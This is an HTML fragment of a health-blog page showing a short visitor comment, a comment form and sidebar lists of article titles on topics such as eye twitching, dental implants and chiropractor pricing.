                <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/skin/does-hyaluronic-acid-help-acne/" rel="bookmark" title="Does Hyaluronic Acid Help Acne? A Comprehensive Analysis">Does Hyaluronic Acid Help Acne? A Comprehensive Analysis</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>1 COMMENT</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-40300">
                                <article>
                                    <footer>
							            <img alt="" src="https://secure.gravatar.com/avatar/f0b37145c568ed274f63ae086907976c?s=50&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/f0b37145c568ed274f63ae086907976c?s=100&amp;d=mm&amp;r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"/>                                        <cite><a href="https://www.smortergiremal.com/" class="url" rel="ugc external nofollow">smorter giremal</a></cite>

                                        <a class="comment-link" href="#comment-40300">
                                            <time pubdate="1767179222">
									            December 31, 2025									            At									            11:07 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							                                                        <em>Your comment is awaiting moderation</em>
							            							            <p>Some really  tremendous work on behalf of the owner of this website , perfectly outstanding written content.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-40300">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-40300" data-commentid="40300" data-postid="747" data-belowelement="comment-40300" data-respondelement="respond" data-replyto="Reply to smorter giremal" aria-label="Reply to smorter giremal">Reply</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/skin/perbelle-cc-cream-reviews/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thehealthcarey.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate=""><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="smorter giremal" size="30" aria-required="true"/>
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="Scheidt44097@gmail.com" size="30" aria-required="true"/>
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="https://www.smortergiremal.com/" size="30"/>
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" checked="checked"/><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type="hidden" name="comment_post_ID" value="747" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_6">
<style></style>
<style></style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-747","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "228";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "57";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id="tdi_6" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/eye/what-causes-eye-twitching/" rel="bookmark" class="td-image-wrap " title="What Causes Eye Twitching"><img class="entry-thumb" src="[data-uri]" alt="What Causes Eye Twitching" title="What Causes Eye Twitching" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/03/Twitch-HSC-100x70.webp" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/eye/what-causes-eye-twitching/" rel="bookmark" title="What Causes Eye Twitching">What Causes Eye Twitching</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-09T05:01:10+00:00">March 9, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/dental/pros-and-cons-of-clear-choice-dental-implants/" rel="bookmark" class="td-image-wrap " title="Pros and Cons of Clear Choice Dental Implants"><img class="entry-thumb" src="[data-uri]" alt="Clear Choice Dental Implants: Pros and Cons Explained" title="Pros and Cons of Clear Choice Dental Implants" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/08/natural-teeth-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/dental/pros-and-cons-of-clear-choice-dental-implants/" rel="bookmark" title="Pros and Cons of Clear Choice Dental Implants">Pros and Cons of Clear Choice Dental Implants</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-26T13:32:14+00:00">August 26, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/health/healthy-life-wellhealthorganic/" rel="bookmark" class="td-image-wrap " title="Healthy Life WellHealthOrganic: A Guide to Living a Healthy Life"><img class="entry-thumb" src="[data-uri]" alt="Healthy Life WellHealthOrganic: A Guide to Living a Healthy Life" title="Healthy Life WellHealthOrganic: A Guide to Living a Healthy Life" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2024/04/Healthy-Life-2-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/health/healthy-life-wellhealthorganic/" rel="bookmark" title="Healthy Life WellHealthOrganic: A Guide to Living a Healthy Life">Healthy Life WellHealthOrganic: A Guide to Living a Healthy Life</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-05T17:18:38+00:00">April 5, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/health/how-much-does-a-chiropractor-cost-without-insurance/" rel="bookmark" class="td-image-wrap " title="How Much Does a Chiropractor Cost Without Insurance? A Clear Guide to Pricing"><img class="entry-thumb" src="[data-uri]" alt="How Much Does a Chiropractor Cost Without Insurance? A Clear Guide to Pricing" title="How Much Does a Chiropractor Cost Without Insurance? A Clear Guide to Pricing" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/10/How-Much-Does-a-Chiropractor-Cost-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/health/how-much-does-a-chiropractor-cost-without-insurance/" rel="bookmark" title="How Much Does a Chiropractor Cost Without Insurance? A Clear Guide to Pricing">How Much Does a Chiropractor Cost Without Insurance? A Clear Guide...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-10T08:35:51+00:00">October 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_6" data-td_block_id="tdi_6">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_7">
<style></style>
<style></style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-747","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "228";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "57";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id="tdi_7" class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thehealthcarey.com/health/how-injuries-influence-mental-and-physical-health/" rel="bookmark" class="td-image-wrap " title="How Injuries Influence Mental and Physical Health: Important Insights"><img class="entry-thumb" src="[data-uri]" alt="How Injuries Influence Mental and Physical Health: Important Insights" title="How Injuries Influence Mental and Physical Health: Important Insights" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2024/03/Physical-Health-218x150.jpg" width="218" height="150"/></a></div>                <a href="https://thehealthcarey.com/./health/" class="td-post-category">Health</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/health/how-injuries-influence-mental-and-physical-health/" rel="bookmark" title="How Injuries Influence Mental and Physical Health: Important Insights">How Injuries Influence Mental and Physical Health: Important Insights</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thehealthcarey.com/health/mychartplus-login-hartford-healthcare/" rel="bookmark" class="td-image-wrap " title="Mychartplus Login Hartford Healthcare: Access Records Online"><img class="entry-thumb" src="[data-uri]" alt="Mychartplus Login Hartford Healthcare: Access Records Online" title="Mychartplus Login Hartford Healthcare: Access Records Online" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2024/02/Mychartplus-Login-Hartford-Healthcare-218x150.jpg" width="218" height="150"/></a></div>                <a href="https://thehealthcarey.com/./health/" class="td-post-category">Health</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/health/mychartplus-login-hartford-healthcare/" rel="bookmark" title="Mychartplus Login Hartford Healthcare: Access Records Online">Mychartplus Login Hartford Healthcare: Access Records Online</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thehealthcarey.com/health/adrol-50-the-benefits-side-effects/" rel="bookmark" class="td-image-wrap " title="Adrol 50: The Benefits, Side Effects, and Dosage"><img class="entry-thumb" src="[data-uri]" alt="Adrol 50: The Benefits, Side Effects, and Dosage" title="Adrol 50: The Benefits, Side Effects, and Dosage" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/07/Adrol-50-1-218x150.jpg" width="218" height="150"/></a></div>                <a href="https://thehealthcarey.com/./health/" class="td-post-category">Health</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/health/adrol-50-the-benefits-side-effects/" rel="bookmark" title="Adrol 50: The Benefits, Side Effects, and Dosage">Adrol 50: The Benefits, Side Effects, and Dosage</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thehealthcarey.com/health/is-zevia-soda-bad-for-you/" rel="bookmark" class="td-image-wrap " title="Is Zevia Soda Bad for You?"><img class="entry-thumb" src="[data-uri]" alt="Is Zevia Soda Bad for You? Examining the Health Effects of This Popular Beverage" title="Is Zevia Soda Bad for You?" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/05/Is-Zevia-Soda-Bad-for-You-218x150.jpg" width="218" height="150"/></a></div>                <a href="https://thehealthcarey.com/./health/" class="td-post-category">Health</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/health/is-zevia-soda-bad-for-you/" rel="bookmark" title="Is Zevia Soda Bad for You?">Is Zevia Soda Bad for You?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_9">
<style></style>
<style></style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-747","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "228";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "76";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id="tdi_9" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/health/understanding-the-link-and-why-dual-diagnosis-matters/" rel="bookmark" class="td-image-wrap " title="When Anxiety Fuels Addiction: Understanding the Link and Why Dual Diagnosis Matters"><img class="entry-thumb" src="[data-uri]" alt="When Anxiety Fuels Addiction: Understanding the Link and Why Dual Diagnosis Matters" title="When Anxiety Fuels Addiction: Understanding the Link and Why Dual Diagnosis Matters" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2025/04/Anxiety-Fuels-Addiction-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/health/understanding-the-link-and-why-dual-diagnosis-matters/" rel="bookmark" title="When Anxiety Fuels Addiction: Understanding the Link and Why Dual Diagnosis Matters">When Anxiety Fuels Addiction: Understanding the Link and Why Dual Diagnosis...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-17T17:46:24+00:00">April 17, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/body-care/smart-breast-implants-a-revolution-in-breast-augmentation/" rel="bookmark" class="td-image-wrap " title="The Breast Implant Revolution: A Look into Smart Implants and Their Cutting-Edge Technology"><img class="entry-thumb" src="[data-uri]" alt="Smart Breast Implants: A Revolution in Breast Augmentation" title="The Breast Implant Revolution: A Look into Smart Implants and Their Cutting-Edge Technology" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2024/09/Smart-Breast-Implants-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/body-care/smart-breast-implants-a-revolution-in-breast-augmentation/" rel="bookmark" title="The Breast Implant Revolution: A Look into Smart Implants and Their Cutting-Edge Technology">The Breast Implant Revolution: A Look into Smart Implants and Their...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-18T09:23:54+00:00">September 18, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/eye/implantable-contact-lenses-vs-lasik/" rel="bookmark" class="td-image-wrap " title="Implantable Contact Lenses vs. LASIK – Which One is For You"><img class="entry-thumb" src="[data-uri]" alt="Implantable Contact Lenses vs. LASIK - Which One is For You" title="Implantable Contact Lenses vs. LASIK – Which One is For You" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2024/07/Contact-Lenses-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/eye/implantable-contact-lenses-vs-lasik/" rel="bookmark" title="Implantable Contact Lenses vs. LASIK – Which One is For You">Implantable Contact Lenses vs. LASIK – Which One is For You</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-09T18:41:15+00:00">July 9, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_10">
<style></style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-747","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "228";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "76";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id="tdi_10" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/respiratory/which-of-the-following-is-not-a-function-of-the-respiratory-system/" rel="bookmark" class="td-image-wrap " title="Which Of The Following is Not a Function Of The Respiratory System"><img class="entry-thumb" src="[data-uri]" alt="Which Of The Following is Not a Function Of The Respiratory System" title="Which Of The Following is Not a Function Of The Respiratory System" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/03/respiratory_system-578d72f73df78c09e96906ff-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
